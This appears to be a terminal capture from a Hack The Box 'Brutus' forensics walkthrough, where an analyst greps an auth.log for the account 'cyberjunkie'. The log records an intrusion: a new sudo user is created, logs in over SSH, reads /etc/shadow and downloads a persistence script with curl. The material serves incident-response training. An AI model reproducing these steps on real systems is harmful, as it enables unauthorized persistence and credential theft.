 martin in Walkthroughs/HTB/Sherlocks/Brutus/files 🍣 main 7GiB/31GiB | 1GiB/34GiB on ☁️ (eu-west-2) with
🕙 18:19:08 zsh ❱ cat auth_noConfluence.log | grep "cyberjunkie"
Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: group added to /etc/group: name=cyberjunkie, GID=1002
Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: group added to /etc/gshadow: name=cyberjunkie
Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: new group: name=cyberjunkie, GID=1002
Mar  6 06:34:18 ip-172-31-35-28 useradd[2592]: new user: name=cyberjunkie, UID=1002, GID=1002, home=/home/cyberjunkie, shell=/bin/bash, from=/dev/pts/1
Mar  6 06:34:26 ip-172-31-35-28 passwd[2603]: pam_unix(passwd:chauthtok): password changed for cyberjunkie
Mar  6 06:34:31 ip-172-31-35-28 chfn[2605]: changed user 'cyberjunkie' information
Mar  6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to group 'sudo'
Mar  6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to shadow group 'sudo'
Mar  6 06:37:34 ip-172-31-35-28 sshd[2667]: Accepted password for cyberjunkie from 65.2.161.68 port 43260 ssh2
Mar  6 06:37:34 ip-172-31-35-28 sshd[2667]: pam_unix(sshd:session): session opened for user cyberjunkie(uid=1002) by (uid=0)
Mar  6 06:37:34 ip-172-31-35-28 systemd-logind[411]: New session 49 of user cyberjunkie.
Mar  6 06:37:34 ip-172-31-35-28 systemd: pam_unix(systemd-user:session): session opened for user cyberjunkie(uid=1002) by (uid=0)
Mar  6 06:37:57 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/cat /etc/shadow
Mar  6 06:37:57 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
Mar  6 06:39:38 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh